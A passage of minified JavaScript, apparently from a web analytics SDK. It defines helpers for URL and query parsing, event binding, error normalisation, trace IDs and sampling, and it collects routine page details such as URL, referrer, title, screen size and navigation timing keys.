g(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=16*Math.random()|0;return("x"==e?n:3&n|8).toString(16)}))}var v=function(e){return"string"==typeof e?e.replace(/^\?|#/,""):""},y=function(){return!("object"!==("undefined"==typeof window?"undefined":d(window))||!window.document)},h=function(){return y()?window.location.href.split("?")[0]:""},b=function(){return y()?window.location.href:""},w=function(){return y()?v(window.location.hash):""},S=function(){return y()?v(window.location.search):""},T=function(){if(!y())return{a:"",b:""};var e=window.goldlog,n=(null==e?void 0:e.spm_ab)||(null==e?void 0:e.spmAb)||[];return{a:n[0]||"",b:n[1]||""}},E=function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=[];for(var r in e){var o=e[r],i="".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(n?encodeURIComponent(o):String(o).slice(0,512)));t.push(i)}return t.join("&")},P=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",t={};return e.split(n).forEach((function(e){var n=e.split("="),r=n[0];t[r]=n[1]})),t};function x(e,n,t,r,o){return e.addEventListener?(o=o||!1,e.addEventListener(n,(function i(u){r&&e.removeEventListener(n,i,o),t.call(this,u)}),o)):e.attachEvent&&e.attachEvent("on"+n,(function o(i){r&&e.detachEvent("on"+n,o),t.call(this,i)})),this}function j(e,n,t,r,o){if(e.addEventListener){var i=function i(u){r&&e.removeEventListener(n,i,o),t.call(this,u)};return o=o||!1,e.addEventListener(n,i,o),function(){e.removeEventListener(n,i,o)}}if(e.attachEvent){var u=function o(i){r&&e.detachEvent("on"+n,o),t.call(this,i)};return e.attachEvent("on"+n,u),function(){e.detachEvent("on"+n,u)}}}function O(e,n){var t="perf"===e?i:o;return{APLUS_LOGKEY:t,APLUS_URL:"https://".concat(n&&"string"==typeof n?n:r).concat(t)}}var L,C=function e(n,t){var r=n.id?"#"+n.id:"",o=n.className&&n.className.split?"."+n.className.split(" ").join("."):"",i=n.tagName.toLowerCase();return n.parentNode&&n.parentNode.tagName&&t-1!=0?e(n.parentNode,t-1)+" > "+i.toLowerCase()+r+o:i+r+o},_=function(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.document?window:void 0},k=function(){var e=y();try{if(e){var n=window.document.querySelector('meta[name="page-tag"]');if(n){var t=n.getAttribute("content")||"";return P(t,",")}}return{}}catch(e){return{}}},M=function(){for(var e=[],n=0;n<4;n++){var t=Math.floor(256*Math.random());e[n]=(t>15?"":"0")+t.toString(16)}return e.join("")},U=(L=1e3,function(){var e=M(),n=Date.now(),t=L,r=m(1),o=m(4);return L=L+1>1e4?1e3:L+1,e+n+t+r+o}),A=function(e){return e>Math.random()},I=function(e){var n={};return n="undefined"!=typeof PromiseRejectionEvent&&e instanceof PromiseRejectionEvent?function(e){if(e)try{var n="",t=0,r=0,o="",i="";"string"==typeof e?n=e:"object"===c(e.reason)?n=e.reason.message:"string"==typeof e.message&&(n=e.message);var u=e.reason;if("object"===c(u)){if("number"==typeof u.column?(r=u.column,t=u.line):u.stack&&(a=u.stack.match(/at\s+.+:(\d+):(\d+)/))&&(t=a[1],r=a[2]),u.sourceURL)o=u.sourceURL;else if(u.stack){var a;(a=u.stack.match(/at\s+(.+):\d+:\d+/))&&(o=a[1])}u.stack&&(i=u.stack)}return f({message:n,filename:o,lineno:t,colno:r,stack:i,error_type:e.constructor.name})}catch(e){}}(e)||{}:function(e,n,t,r,o){try{return f("string"==typeof e?{message:e,filename:n,lineno:t,colno:r,error:o}:e)}catch(e){}}(e)||{},n};function N(e){return"[object Array]"==={}.toString.call(e)}var R=function(e,n){if(!e)return"";if(!(null==n?void 0:n.length))return e;var t=l(e.split("?"),2),r=t[0],o=t[1],i="?";return-1===(null==e?void 0:e.indexOf("?"))&&-1!==(null==e?void 0:e.indexOf("http"))?e:(-1===(null==e?void 0:e.indexOf("?"))&&(r="",o=e,i=""),"".concat(r).concat(i).concat(function(e,n){if(!e)return"";n=n||[];var t=[];for(var r in e)e.hasOwnProperty(r)&&t.push(r);var o=[];t=t.sort();for(var i=0;i<t.length;++i){for(var u=e[r=t[i]],c=!1,a=0;a<n.length;++a)if(n[a]===r){c=!0;break}c||(u?o.push(r+"="+String(u).slice(0,512)):o.push(r))}return o.join("&")}(function(e){var n={};if("string"!=typeof e)return n;if(!(e=e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"").replace(/^(\?|#|&)/,"")))return n;for(var t=e.split("&"),r=0;r<t.length;++r){var o=t[r].replace(/\+/g," ").split("="),i=o.shift()||"",u=o.length>0?o.join("="):"";n[i]?N(n[i])?n[i].push(u):n[i]=[n[i],u]:n[i]=u}return n}(o),n)))},B=function(e,n){var t=_(),r={};if(t&&"onload"in t){var o=(t.navigator||{}).connection||{};r.url="function"==typeof n.getUrl?n.getUrl():R(h(),e),r.origin_url=R(b(),e),r.referrer=R(document.referrer,e),r.title=document.title,r.hash=w(),r.query=R(S(),e),r.dpr=t.devicePixelRatio||1,r.sr="object"===("undefined"==typeof screen?"undefined":d(screen))&&screen.width+"x"+screen.height||"",r.net_type=o.effectiveType||o.type||""}return r};n.default={shadowMerge:p,getRandomNum:m,uuid:g,ignoreFirstSpecialChara:v,checkWin:y,getUrl:h,getOriginUrl:b,getUrlHash:w,getUrlQuery:S,getSpmAB:T,toQueryParams:E,queryToObj:P,on:x,bindEvent:j,getSendInfo:O,getXPath:C,getWin:_,getPageMetaConfig:k,genRandomIp:M,genTraceId:U,checkSample:A,processError:I,getCommonInfo:B}}]).default},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.perfKeys=void 0,n.perfKeys=["startTime","unloadEventStart","unloadEventEnd","redirectStart","responseEnd","fetchStart","domainLookupStart","domainLookupEnd","connectStart","secureConnectionStart","connectEnd","requestStart","responseStart","redirectEnd","domInteractive","domContentLoadedEventStart","domContentLoadedEventEnd","domComplete","loadEventStart","loadEventEnd"]}]).default}));